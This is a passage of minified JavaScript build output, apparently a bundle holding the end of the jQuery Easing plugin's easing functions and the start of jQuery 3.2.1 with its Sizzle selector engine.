n=Math.pow,i=Math.sqrt,o=Math.sin,r=Math.cos,s=Math.PI,a=1.70158,l=1.525*a,c=2*s/3,d=2*s/4.5;e.extend(e.easing,{def:"easeOutQuad",swing:function(t){return e.easing[e.easing.def](t)},easeInQuad:function(e){return e*e},easeOutQuad:function(e){return 1-(1-e)*(1-e)},easeInOutQuad:function(e){return e<.5?2*e*e:1-n(-2*e+2,2)/2},easeInCubic:function(e){return e*e*e},easeOutCubic:function(e){return 1-n(1-e,3)},easeInOutCubic:function(e){return e<.5?4*e*e*e:1-n(-2*e+2,3)/2},easeInQuart:function(e){return e*e*e*e},easeOutQuart:function(e){return 1-n(1-e,4)},easeInOutQuart:function(e){return e<.5?8*e*e*e*e:1-n(-2*e+2,4)/2},easeInQuint:function(e){return e*e*e*e*e},easeOutQuint:function(e){return 1-n(1-e,5)},easeInOutQuint:function(e){return e<.5?16*e*e*e*e*e:1-n(-2*e+2,5)/2},easeInSine:function(e){return 1-r(e*s/2)},easeOutSine:function(e){return o(e*s/2)},easeInOutSine:function(e){return-(r(s*e)-1)/2},easeInExpo:function(e){return 0===e?0:n(2,10*e-10)},easeOutExpo:function(e){return 1===e?1:1-n(2,-10*e)},easeInOutExpo:function(e){return 0===e?0:1===e?1:e<.5?n(2,20*e-10)/2:(2-n(2,-20*e+10))/2},easeInCirc:function(e){return 1-i(1-n(e,2))},easeOutCirc:function(e){return i(1-n(e-1,2))},easeInOutCirc:function(e){return e<.5?(1-i(1-n(2*e,2)))/2:(i(1-n(-2*e+2,2))+1)/2},easeInElastic:function(e){return 0===e?0:1===e?1:-n(2,10*e-10)*o((10*e-10.75)*c)},easeOutElastic:function(e){return 0===e?0:1===e?1:n(2,-10*e)*o((10*e-.75)*c)+1},easeInOutElastic:function(e){return 0===e?0:1===e?1:e<.5?-n(2,20*e-10)*o((20*e-11.125)*d)/2:n(2,-20*e+10)*o((20*e-11.125)*d)/2+1},easeInBack:function(e){return 2.70158*e*e*e-a*e*e},easeOutBack:function(e){return 1+2.70158*n(e-1,3)+a*n(e-1,2)},easeInOutBack:function(e){return e<.5?n(2*e,2)*(7.189819*e-l)/2:(n(2*e-2,2)*((l+1)*(2*e-2)+l)+2)/2},easeInBounce:function(e){return 1-t(1-e)},easeOutBounce:t,easeInOutBounce:function(e){return e<.5?(1-t(1-2*e))/2:(1+t(2*e-1))/2}})})},{jquery:5}],5:[function(e,t,n){!function(e,n){"use strict";"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";function n(e,t){var n=(t=t||te).createElement("script");n.text=e,t.head.appendChild(n).parentNode.removeChild(n)}function i(e){var t=!!e&&"length"in e&&e.length,n=fe.type(e);return"function"!==n&&!fe.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function o(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function r(e,t,n){return fe.isFunction(t)?fe.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?fe.grep(e,function(e){return e===t!==n}):"string"!=typeof t?fe.grep(e,function(e){return se.call(t,e)>-1!==n}):ke.test(t)?fe.filter(t,e,n):(t=fe.filter(t,e),fe.grep(e,function(e){return se.call(t,e)>-1!==n&&1===e.nodeType}))}function s(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function a(e){var t={};return fe.each(e.match(Ee)||[],function(e,n){t[n]=!0}),t}function l(e){return e}function c(e){throw e}function d(e,t,n,i){var o;try{e&&fe.isFunction(o=e.promise)?o.call(e).done(t).fail(n):e&&fe.isFunction(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}function u(){te.removeEventListener("DOMContentLoaded",u),e.removeEventListener("load",u),fe.ready()}function p(){this.expando=fe.expando+p.uid++}function f(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:qe.test(e)?JSON.parse(e):e)}function h(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(Pe,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=f(n)}catch(e){}Ne.set(e,t,n)}else n=void 0;return n}function g(e,t,n,i){var o,r=1,s=20,a=i?function(){return i.cur()}:function(){return fe.css(e,t,"")},l=a(),c=n&&n[3]||(fe.cssNumber[t]?"":"px"),d=(fe.cssNumber[t]||"px"!==c&&+l)&&Me.exec(fe.css(e,t));if(d&&d[3]!==c){c=c||d[3],n=n||[],d=+l||1;do{d/=r=r||".5",fe.style(e,t,d+c)}while(r!==(r=a()/l)&&1!==r&&--s)}return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=d,i.end=o)),o}function v(e){var t,n=e.ownerDocument,i=e.nodeName,o=Re[i];return o||(t=n.body.appendChild(n.createElement(i)),o=fe.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),Re[i]=o,o)}function y(e,t){for(var n,i,o=[],r=0,s=e.length;r<s;r++)(i=e[r]).style&&(n=i.style.display,t?("none"===n&&(o[r]=Le.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&Fe(i)&&(o[r]=v(i))):"none"!==n&&(o[r]="none",Le.set(i,"display",n)));for(r=0;r<s;r++)null!=o[r]&&(e[r].style.display=o[r]);return e}function m(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&o(e,t)?fe.merge([e],n):n}function w(e,t){for(var n=0,i=e.length;n<i;n++)Le.set(e[n],"globalEval",!t||Le.get(t[n],"globalEval"))}function x(e,t,n,i,o){for(var r,s,a,l,c,d,u=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((r=e[f])||0===r)if("object"===fe.type(r))fe.merge(p,r.nodeType?[r]:r);else if(Qe.test(r)){for(s=s||u.appendChild(t.createElement("div")),a=(Be.exec(r)||["",""])[1].toLowerCase(),l=Xe[a]||Xe._default,s.innerHTML=l[1]+fe.htmlPrefilter(r)+l[2],d=l[0];d--;)s=s.lastChild;fe.merge(p,s.childNodes),(s=u.firstChild).textContent=""}else p.push(t.createTextNode(r));for(u.textContent="",f=0;r=p[f++];)if(i&&fe.inArray(r,i)>-1)o&&o.push(r);else if(c=fe.contains(r.ownerDocument,r),s=m(u.appendChild(r),"script"),c&&w(s),n)for(d=0;r=s[d++];)Ue.test(r.type||"")&&n.push(r);return u}function b(){return!0}function T(){return!1}function k(){try{return te.activeElement}catch(e){}}function S(e,t,n,i,o,r){var s,a;if("object"==typeof t){"string"!=typeof n&&(i=i||n,n=void 0);for(a in t)S(e,a,n,i,t[a],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=T;else if(!o)return e;return 1===r&&(s=o,(o=function(e){return fe().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=fe.guid++)),e.each(function(){fe.event.add(this,t,o,i,n)})}function C(e,t){return o(e,"table")&&o(11!==t.nodeType?t:t.firstChild,"tr")?fe(">tbody",e)[0]||e:e}function $(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function A(e){var t=tt.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function E(e,t){var n,i,o,r,s,a,l,c;if(1===t.nodeType){if(Le.hasData(e)&&(r=Le.access(e),s=Le.set(t,r),c=r.events)){delete s.handle,s.events={};for(o in c)for(n=0,i=c[o].length;n<i;n++)fe.event.add(t,o,c[o][n])}Ne.hasData(e)&&(a=Ne.access(e),l=fe.extend({},a),Ne.set(t,l))}}function j(e,t){var n=t.nodeName.toLowerCase();"input"===n&&_e.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function O(e,t,i,o){t=oe.apply([],t);var r,s,a,l,c,d,u=0,p=e.length,f=p-1,h=t[0],g=fe.isFunction(h);if(g||p>1&&"string"==typeof h&&!pe.checkClone&&et.test(h))return e.each(function(n){var r=e.eq(n);g&&(t[0]=h.call(this,n,r.html())),O(r,t,i,o)});if(p&&(r=x(t,e[0].ownerDocument,!1,e,o),s=r.firstChild,1===r.childNodes.length&&(r=s),s||o)){for(l=(a=fe.map(m(r,"script"),$)).length;u<p;u++)c=r,u!==f&&(c=fe.clone(c,!0,!0),l&&fe.merge(a,m(c,"script"))),i.call(e[u],c,u);if(l)for(d=a[a.length-1].ownerDocument,fe.map(a,A),u=0;u<l;u++)c=a[u],Ue.test(c.type||"")&&!Le.access(c,"globalEval")&&fe.contains(d,c)&&(c.src?fe._evalUrl&&fe._evalUrl(c.src):n(c.textContent.replace(nt,""),d))}return e}function H(e,t,n){for(var i,o=t?fe.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||fe.cleanData(m(i)),i.parentNode&&(n&&fe.contains(i.ownerDocument,i)&&w(m(i,"script")),i.parentNode.removeChild(i));return e}function D(e,t,n){var i,o,r,s,a=e.style;return(n=n||rt(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||fe.contains(e.ownerDocument,e)||(s=fe.style(e,t)),!pe.pixelMarginRight()&&ot.test(s)&&it.test(t)&&(i=a.width,o=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=o,a.maxWidth=r)),void 0!==s?s+"":s}function L(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function N(e){if(e in ut)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=dt.length;n--;)if((e=dt[n]+t)in ut)return e}function q(e){var t=fe.cssProps[e];return t||(t=fe.cssProps[e]=N(e)||e),t}function P(e,t,n){var i=Me.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function I(e,t,n,i,o){var r,s=0;for(r=n===(i?"border":"content")?4:"width"===t?1:0;r<4;r+=2)"margin"===n&&(s+=fe.css(e,n+We[r],!0,o)),i?("content"===n&&(s-=fe.css(e,"padding"+We[r],!0,o)),"margin"!==n&&(s-=fe.css(e,"border"+We[r]+"Width",!0,o))):(s+=fe.css(e,"padding"+We[r],!0,o),"padding"!==n&&(s+=fe.css(e,"border"+We[r]+"Width",!0,o)));return s}function M(e,t,n){var i,o=rt(e),r=D(e,t,o),s="border-box"===fe.css(e,"boxSizing",!1,o);return ot.test(r)?r:(i=s&&(pe.boxSizingReliable()||r===e.style[t]),"auto"===r&&(r=e["offset"+t[0].toUpperCase()+t.slice(1)]),(r=parseFloat(r)||0)+I(e,t,n||(s?"border":"content"),i,o)+"px")}function W(e,t,n,i,o){return new W.prototype.init(e,t,n,i,o)}function F(){ft&&(!1===te.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(F):e.setTimeout(F,fe.fx.interval),fe.fx.tick())}function z(){return e.setTimeout(function(){pt=void 0}),pt=fe.now()}function R(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=We[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function _(e,t,n){for(var i,o=(U.tweeners[t]||[]).concat(U.tweeners["*"]),r=0,s=o.length;r<s;r++)if(i=o[r].call(n,t,e))return i}function B(e,t){var n,i,o,r,s;for(n in e)if(i=fe.camelCase(n),o=t[i],r=e[n],Array.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(s=fe.cssHooks[i])&&"expand"in s){r=s.expand(r),delete e[i];for(n in r)n in e||(e[n]=r[n],t[n]=o)}else t[i]=o}function U(e,t,n){var i,o,r=0,s=U.prefilters.length,a=fe.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=pt||z(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),r=0,s=c.tweens.length;r<s;r++)c.tweens[r].run(i);return a.notifyWith(e,[c,i,n]),i<1&&s?n:(s||a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:fe.extend({},t),opts:fe.extend(!0,{specialEasing:{},easing:fe.easing._default},n),originalProperties:t,originalOptions:n,startTime:pt||z(),duration:n.duration,tweens:[],createTween:function(t,n){var i=fe.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),d=c.props;for(B(d,c.opts.specialEasing);r<s;r++)if(i=U.prefilters[r].call(c,e,d,c.opts))return fe.isFunction(i.stop)&&(fe._queueHooks(c.elem,c.opts.queue).stop=fe.proxy(i.stop,i)),i;return fe.map(d,_,c),fe.isFunction(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),fe.fx.timer(fe.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}function X(e){return(e.match(Ee)||[]).join(" ")}function Q(e){return e.getAttribute&&e.getAttribute("class")||""}function Y(e,t,n,i){var o;if(Array.isArray(t))fe.each(t,function(t,o){n||Ct.test(e)?i(e,o):Y(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==fe.type(t))i(e,t);else for(o in t)Y(e+"["+o+"]",t[o],n,i)}function V(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(Ee)||[];if(fe.isFunction(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function G(e,t,n,i){function o(a){var l;return r[a]=!0,fe.each(e[a]||[],function(e,a){var c=a(t,n,i);return"string"!=typeof c||s||r[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),o(c),!1)}),l}var r={},s=e===It;return o(t.dataTypes[0])||!r["*"]&&o("*")}function K(e,t){var n,i,o=fe.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&fe.extend(!0,e,i),e}function J(e,t,n){for(var i,o,r,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}s||(s=o)}r=r||s}if(r)return r!==l[0]&&l.unshift(r),n[r]}function Z(e,t,n,i){var o,r,s,a,l,c={},d=e.dataTypes.slice();if(d[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(r=d.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=d.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(s=c[l+" "+r]||c["* "+r]))for(o in c)if((a=o.split(" "))[1]===r&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[o]:!0!==c[o]&&(r=a[0],d.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}var ee=[],te=e.document,ne=Object.getPrototypeOf,ie=ee.slice,oe=ee.concat,re=ee.push,se=ee.indexOf,ae={},le=ae.toString,ce=ae.hasOwnProperty,de=ce.toString,ue=de.call(Object),pe={},fe=function(e,t){return new fe.fn.init(e,t)},he=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ge=/^-ms-/,ve=/-([a-z])/g,ye=function(e,t){return t.toUpperCase()};fe.fn=fe.prototype={jquery:"3.2.1",constructor:fe,length:0,toArray:function(){return ie.call(this)},get:function(e){return null==e?ie.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=fe.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return fe.each(this,e)},map:function(e){return this.pushStack(fe.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(ie.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:re,sort:ee.sort,splice:ee.splice},fe.extend=fe.fn.extend=function(){var e,t,n,i,o,r,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==typeof s||fe.isFunction(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],s!==(i=e[t])&&(c&&i&&(fe.isPlainObject(i)||(o=Array.isArray(i)))?(o?(o=!1,r=n&&Array.isArray(n)?n:[]):r=n&&fe.isPlainObject(n)?n:{},s[t]=fe.extend(c,r,i)):void 0!==i&&(s[t]=i));return s},fe.extend({expando:"jQuery"+("3.2.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===fe.type(e)},isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=fe.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==le.call(e))&&(!(t=ne(e))||"function"==typeof(n=ce.call(t,"constructor")&&t.constructor)&&de.call(n)===ue)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?ae[le.call(e)]||"object":typeof e},globalEval:function(e){n(e)},camelCase:function(e){return e.replace(ge,"ms-").replace(ve,ye)},each:function(e,t){var n,o=0;if(i(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(he,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(i(Object(e))?fe.merge(n,"string"==typeof e?[e]:e):re.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,s=!n;o<r;o++)!t(e[o],o)!==s&&i.push(e[o]);return i},map:function(e,t,n){var o,r,s=0,a=[];if(i(e))for(o=e.length;s<o;s++)null!=(r=t(e[s],s,n))&&a.push(r);else for(s in e)null!=(r=t(e[s],s,n))&&a.push(r);return oe.apply([],a)},guid:1,proxy:function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),fe.isFunction(e))return i=ie.call(arguments,2),o=function(){return e.apply(t||this,i.concat(ie.call(arguments)))},o.guid=e.guid=e.guid||fe.guid++,o},now:Date.now,support:pe}),"function"==typeof Symbol&&(fe.fn[Symbol.iterator]=ee[Symbol.iterator]),fe.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){ae["[object "+t+"]"]=t.toLowerCase()});var me=function(e){function t(e,t,n,i){var o,r,s,a,l,d,p,f=t&&t.ownerDocument,h=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==h&&9!==h&&11!==h)return n;if(!i&&((t?t.ownerDocument||t:W)!==H&&O(t),t=t||H,L)){if(11!==h&&(l=ge.exec(e)))if(o=l[1]){if(9===h){if(!(s=t.getElementById(o)))return n;if(s.id===o)return n.push(s),n}else if(f&&(s=f.getElementById(o))&&I(t,s)&&s.id===o)return n.push(s),n}else{if(l[2])return G.apply(n,t.getElementsByTagName(e)),n;if((o=l[3])&&x.getElementsByClassName&&t.getElementsByClassName)return G.apply(n,t.getElementsByClassName(o)),n}if(x.qsa&&!B[e+" "]&&(!N||!N.test(e))){if(1!==h)f=t,p=e;else if("object"!==t.nodeName.toLowerCase()){for((a=t.getAttribute("id"))?a=a.replace(we,xe):t.setAttribute("id",a=M),r=(d=S(e)).length;r--;)d[r]="#"+a+" "+u(d[r]);p=d.join(","),f=ve.test(e)&&c(t.parentNode)||t}if(p)try{return G.apply(n,f.querySelectorAll(p)),n}catch(e){}finally{a===M&&t.removeAttribute("id")}}}return $(e.replace(re,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>b.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[M]=!0,e}function o(e){var t=H.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function r(e,t){for(var n=e.split("|"),i=n.length;i--;)b.attrHandle[n[i]]=t}function s(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function a(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Te(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function l(e){return i(function(t){return t=+t,i(function(n,i){for(var o,r=e([],n.length,t),s=r.length;s--;)n[o=r[s]]&&(n[o]=!(i[o]=n[o]))})})}function c(e){return e&&void 0!==e.getElementsByTagName&&e}function d(){}function u(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function p(e,t,n){var i=t.dir,o=t.next,r=o||i,s=n&&"parentNode"===r,a=z++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||s)return e(t,n,o);return!1}:function(t,n,l){var c,d,u,p=[F,a];if(l){for(;t=t[i];)if((1===t.nodeType||s)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||s)if(u=t[M]||(t[M]={}),d=u[t.uniqueID]||(u[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=d[r])&&c[0]===F&&c[1]===a)return p[2]=c[2];if(d[r]=p,p[2]=e(t,n,l))return!0}return!1}}function f(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function h(e,n,i){for(var o=0,r=n.length;o<r;o++)t(e,n[o],i);return i}function g(e,t,n,i,o){for(var r,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(r=e[a])&&(n&&!n(r,i,o)||(s.push(r),c&&t.push(a)));return s}function v(e,t,n,o,r,s){return o&&!o[M]&&(o=v(o)),r&&!r[M]&&(r=v(r,s)),i(function(i,s,a,l){var c,d,u,p=[],f=[],v=s.length,y=i||h(t||"*",a.nodeType?[a]:a,[]),m=!e||!i&&t?y:g(y,p,e,a,l),w=n?r||(i?e:v||o)?[]:s:m;if(n&&n(m,w,a,l),o)for(c=g(w,f),o(c,[],a,l),d=c.length;d--;)(u=c[d])&&(w[f[d]]=!(m[f[d]]=u));if(i){if(r||e){if(r){for(c=[],d=w.length;d--;)(u=w[d])&&c.push(m[d]=u);r(null,w=[],c,l)}for(d=w.length;d--;)(u=w[d])&&(c=r?J(i,u):p[d])>-1&&(i[c]=!(s[c]=u))}}else w=g(w===s?w.splice(v,w.length):w),r?r(null,s,w,l):G.apply(s,w)})}function y(e){for(var t,n,i,o=e.length,r=b.relative[e[0].type],s=r||b.relative[" "],a=r?1:0,l=p(function(e){return e===t},s,!0),c=p(function(e){return J(t,e)>-1},s,!0),d=[function(e,n,i){var o=!r&&(i||n!==A)||((t=n).nodeType?l(e,n,i):c(e,n,i));return t=null,o}];a<o;a++)if(n=b.relative[e[a].type])d=[p(f(d),n)];else{if((n=b.filter[e[a].type].apply(null,e[a].matches))[M]){for(i=++a;i<o&&!b.relative[e[i].type];i++);return v(a>1&&f(d),a>1&&u(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(re,"$1"),n,a<i&&y(e.slice(a,i)),i<o&&y(e=e.slice(i)),i<o&&u(e))}d.push(n)}return f(d)}function m(e,n){var o=n.length>0,r=e.length>0,s=function(i,s,a,l,c){var d,u,p,f=0,h="0",v=i&&[],y=[],m=A,w=i||r&&b.find.TAG("*",c),x=F+=null==m?1:Math.random()||.1,T=w.length;for(c&&(A=s===H||s||c);h!==T&&null!=(d=w[h]);h++){if(r&&d){for(u=0,s||d.ownerDocument===H||(O(d),a=!L);p=e[u++];)if(p(d,s||H,a)){l.push(d);break}c&&(F=x)}o&&((d=!p&&d)&&f--,i&&v.push(d))}if(f+=h,o&&h!==f){for(u=0;p=n[u++];)p(v,y,s,a);if(i){if(f>0)for(;h--;)v[h]||y[h]||(y[h]=Y.call(l));y=g(y)}G.apply(l,y),c&&!i&&y.length>0&&f+n.length>1&&t.uniqueSort(l)}return c&&(F=x,A=m),v};return o?i(s):s}var w,x,b,T,k,S,C,$,A,E,j,O,H,D,L,N,q,P,I,M="sizzle"+1*new Date,W=e.document,F=0,z=0,R=n(),_=n(),B=n(),U=function(e,t){return e===t&&(j=!0),0},X={}.hasOwnProperty,Q=[],Y=Q.pop,V=Q.push,G=Q.push,K=Q.slice,J=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",ne="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+te+"))|)"+ee+"*\\]",ie=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ne+")*)|.*)\\)|)",oe=new RegExp(ee+"+","g"),re=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),se=new RegExp("^"+ee+"*,"+ee+"*"),ae=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),le=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),ce=new RegExp(ie),de=new RegExp("^"+te+"$"),ue={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te+"|[*])"),ATTR:new RegExp("^"+ne),PSEUDO:new RegExp("^"+ie),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,fe=/^h\d$/i,he=/^[^{]+\{\s*\[native \w/,ge=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,ye=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),me=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},we=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},be=function(){O()},Te=p(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{G.apply(Q=K.call(W.childNodes),W.childNodes),Q[W.childNodes.length].nodeType}catch(e){G={apply:Q.length?function(e,t){V.apply(e,K.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}x=t.support={},k=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},O=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:W;return i!==H&&9===i.nodeType&&i.documentElement?(H=i,D=H.documentElement,L=!k(H),W!==H&&(n=H.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",be,!1):n.attachEvent&&n.attachEvent("onunload",be)),x.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=o(function(e){return e.appendChild(H.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=he.test(H.getElementsByClassName),x.getById=o(function(e){return D.appendChild(e).id=M,!H.getElementsByName||!H.getElementsByName(M).length}),x.getById?(b.filter.ID=function(e){var t=e.replace(ye,me);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&L){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var t=e.replace(ye,me);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&L){var n,i,o,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(o=t.getElementsByName(e),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),b.find.TAG=x.getElementsByTagName?function(e,t){return void 